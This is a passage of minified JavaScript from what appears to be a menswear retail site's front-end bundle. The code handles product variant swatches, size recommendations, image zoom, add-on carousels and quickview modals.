.attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),r=t.parent().hasClass("trouserLength"),s=null,a=null;t.parents(".js-pdpaddons-qv").length>0?(a=t.parents(".js-pdpaddons-qv"),s="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(a=t.parents(".js-tile-qv-content"),s="tileqv"):t.parents(".ui-dialog").length>0?(a=t.closest(".js-pdp-form-wrap"),s="modal"):a=t.closest(".pdpForm"),j.updateContent(n,a,i,null,r,null,s),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var _={},b=u.getCookie("CTCountry")?u.getCookie("CTCountry").toLowerCase():null;function y(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=_[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=_[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}_="gb"===b||"us"===b||"xbr"===b||"eu"===b?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var j={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options .swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),w($(this).val(),$(this).closest(".js-product-content")),g())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&y($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),w(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,r,s,a){w(e,t,0,i,r,s,a)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:g,isProductSet:function(){return m}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),v.shippingMethods()}),t.exports=j},{"../../ajax":20,"../../dialog":26,"../../form-elements":29,"../../gridselection":32,"../../progress":69,"../../stockalert":80,"../../storeinventory/product":82,"../../util":86,"../../utils/accessible-custom-radio":87,"../../utils/viewports":93,"./addToCart":49,"./quantity-input":59,"./sizingguide":61,"./updateColourSwatchLinks":62,"./validateSelection":63}],65:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":96}],66:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,r,s){e.addClass("zoom-initialized"),e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:s||null,onZoom:function(t,r,s){o=s,s>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),o<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):o==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out cursor-grab").addClass("cursor-zoom-out")),o<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var a=e.panzoom(),o=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const r=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(r){let i=parseFloat(r[1]),s=parseFloat(r[2]),a=parseFloat(r[3]),o=parseFloat(r[4]),l=parseFloat(r[5]),c=parseFloat(r[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${s}, ${a}, ${o}, ${l}, ${c})`)}}a.on("panzoompan",function(t,n,i,r){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),a.on("panzoomend",function(t,n,i,r){e.removeClass("cursor-grab"),1==o&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){o<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):o<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],67:[function(e,t,n){"use strict";var i=e("./form-elements"),r=e("./dialog.js"),s=e("./progress"),a=e("./utils/viewports"),o=e("./quickview"),l=e("./pages/product/addToCart"),c={init:function(){$(".js-pdp-choose-sizes-btn").hasClass("collapsed")&&!a().isViewport.smallViewport||this.addonsSlick(),this.addToOrderCheckbox(),this.imagePopup(),this.confirmSelections(),i.init(),$(document).on("pdpmain-product-added-to-bag",function(){c.addToOrder()}),$(document).on("pdp-variant-updated size-panel-opened addons-qv-closed",function(){c.addonsSlick(),c.addToOrderCheckbox(),c.imagePopup(),c.recheckSelectedProducts()})},recheckSelectedProducts:function(){$(".js-addons-products-forms form").each(function(){var e=$(this).attr("data-form-id");$("button[data-form-id='"+e+"']").addClass("pdp-addons__product-checkbox--selected")})},addonsSlick:function(){$(".js-pdp-addons-slick").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!0,arrows:!0,prevArrow:"<button type='button' aria-label='Previous extra product' class='slick-prev keyboard-focus-outline align-center-v'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next extra product' class='slick-next keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",dots:!1,responsive:[{breakpoint:a().smallBreakpoint,settings:{dots:!0,dotsClass:"slick-dots p-top-s",arrows:!1}}]}),$(".js-pdp-addons-slick").removeClass("d-flex")},imagePopup:function(){$(".js-pdpaddons-wrapper .js-product-tile-image, .js-pdpaddons-wrapper .js-thumb-link").off().on("click",function(e){e.stopPropagation(),e.preventDefault();var t=$(this).parents(".js-product-tile-container").find(".js-thumb-img").attr("src");r.open({html:'<img class="pdp-addons__magnified-img d-block" src="'+t+'" alt="" title=""/>',options:{dialogClass:"pdp-addons__img-modal"}})})},confirmSelections:function(){$(document).on("click",".js-addons-confirm-selection",function(){var e=$(this),t=$(this).parents(".js-pdpaddons-qv"),n=t.find(".attribute .attribute__variants-group"),i=t.find("form").clone(),r=e.attr("data-prod-id"),s=$('div[data-prod-id="'+r+'"]').find(".js-addons-addToOrder"),a=!0;n.each(function(e){var t=$(this).find("select");""===t.val()?(t.addClass("error"),a=!1):t.removeClass("error")}),a&&(s.toggleClass("pdp-addons__product-checkbox--selected").removeClass("js-addons-hasvariants"),s.attr("aria-checked","true"),$(".js-addons-products-forms").append(i),e.parent().find(".js-addons-qv-close").trigger("click"))})},addToOrderCheckbox:function(){$(".js-addons-addToOrder").off().on("click",function(e){var t=$(this),n=t.hasClass("js-addons-single");if(t.hasClass("pdp-addons__product-checkbox--selected")){var i=t.parents(".js-product-tile-container").attr("data-prod-id");$(".js-form-product-"+i).remove(),t.toggleClass("pdp-addons__product-checkbox--selected"),t.attr("aria-checked","false"),n||(t.addClass("js-addons-hasvariants"),e.stopPropagation())}else if(s.show($(".js-pdpaddons-wrapper")),n){t.attr("aria-checked","true"),$(".js-add-to-cart, .js-add-all-to-cart").attr("disabled","true");var r=$(this).parents(".js-product-tile-container"),a=r.find(".js-tile-qv-content").attr("data-analytics")||null,l=r.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,c=r.find(".js-tile-qv-content").attr("data-pid")||null;if(o.show({url:t.attr("data-url"),source:"addonsaddtoordercheckbox",quickviewtype:"pdpaddons",loadto:$(".js-addons-products-forms"),trackingdata:a,pfmethod:l}),t.toggleClass("pdp-addons__product-checkbox--selected"),AdobeLaunch.isEnabled()){c=$(this).find(".js-tile-qv-content").attr("data-pid")||null;AdobeLaunch.fireEvent("open_quickview",{event:"pdp-addon",product:c})}}})},addToOrder:function(){for(var e=$(".js-addons-products-forms form"),t=0;e.length>t;t++){var n=$(e[t]);l.addToCart(null,n)}}};t.exports=c},{"./dialog.js":26,"./form-elements":29,"./pages/product/addToCart":49,"./progress":69,"./quickview":71,"./utils/viewports":93}],68:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("./adobelaunch"),s=e("./util"),a=e("../static/default/lib/player"),o=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),r.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){r.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){r.fireEvent("plp_swatch_click")})),o.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var r=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(r=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",r)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){s.isMobileDevice()||$(".js-product-tile-video").each(function(){new a(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":96,"./adobelaunch":19,"./util":86,"./utils/viewports":93,"./video":95}],69:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],70:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),r={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:r})}else i.open({url:n,options:r})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===r.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===r.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":25,"./dialog":26}],71:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var i=e("./util"),r=e("./pages/product/variant"),s=e("./pages/product/index"),a=e("./pages/product/addToCart"),o=e("./progress"),l=e("./pages/product/validateSelection"),c=e("./dialog.js"),u=e("./adobelaunch"),d=e("./utils/viewports"),p=e("./pages/product/options.js"),f=e("./stockalert.js"),h=e("./utils/accessible-custom-radio.js"),v=(e("lodash"),{init:function(){v.open(),v.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),v.close(),v.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,r=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(r){var s=$(".js-pdpaddons-qv");s.html(""),s.addClass("pdp-addons__qv-container--active"),s.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var a=$(this).parents(".js-product-tile-container"),l=(_=a.find(".js-tile-qv-content").attr("data-analytics")||null,b=a.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,a.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(v.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:s,trackingdata:_,pfmethod:b}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),u.isEnabled()){l=$(this).find(".js-tile-qv-content").attr("data-pid")||null;u.fireEvent("open_quickview",{event:"pdp-addon",product:l})}}else if(n){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(i){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var f=$(".product-tile__info--quickview-active"),h=(w=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),m=w.find(".js-tile-info");if(!m.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),m.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),w.find(".js-tile-qv-content").html(""),h.height(m.outerHeight()),m.addClass("product-tile__info--quickview-active position-absolute"),o.show($(this).closest(".js-product-tile-quickview")),m.parents(".js-outfit").length>0&&m.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),f.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),f.find(".js-tile-qv-content").addClass("hide"),f.find(".js-tile-qv-close").addClass("hide"),f.find(".js-thumb-link").attr("aria-pressed",!1),f.removeClass("position-absolute"),f.parents(".js-outfit").length>0&&f.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);_=w.find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,l=w.find(".js-tile-qv-content").attr("data-pid")||null;if(v.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:m.find(".js-tile-qv-content"),trackingdata:_,pfmethod:b}),u.isEnabled())switch(_){case"recs_outfitting_pdp_qv":u.fireEvent("open_quickview",{event:"pdp_stl",product:l});break;case"content_qv":u.fireEvent("open_quickview",{event:"content",product:l})}}}}else{var g,w,_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){o.show($(".js-quick-view-content")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),v.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=v.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),o.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),d().mediaTouch||!d().isViewport.largeViewport&&!d().isViewport.extraLargeViewport){var a=$(".js-pdpaddons-wrapper").offset().top-15,l=0;d().isViewport.smallViewport||(l=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:a-l},{easing:"swing",duration:700,complete:function(){v.addonsQvOpenHelper(t)}})}else v.addonsQvOpenHelper(t),v.addonsQvScrollHelper();else o.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var n=$(this),i=n.find(":selected").data("link"),s=n.val(),a=n.parent().hasClass("trouserLength"),o=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),r.updateContent(i,l,s,null,a,null,o),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:d().mediumBreakpoint,settings:{arrows:!1}}]});var c,u=$(".js-quick-view-content-full .js-quick-view-slider-full"),m=$(".js-quick-view-content-full .product-variations").length>0,g=u.children().length;c=m&&g>1?1.8:g<=1?1:1.2,$(window).width()<=d().mediumBreakpoint&&u.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:c,slidesToScroll:1,infinite:!0,dots:!0});var w,_=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");_.children().length>1?(w=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):w=1,_.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:w,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:d().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),v.initReadMoreButton(),r.init(),f.init(),s.initializeEvents(),p(),h.init()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),o.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var 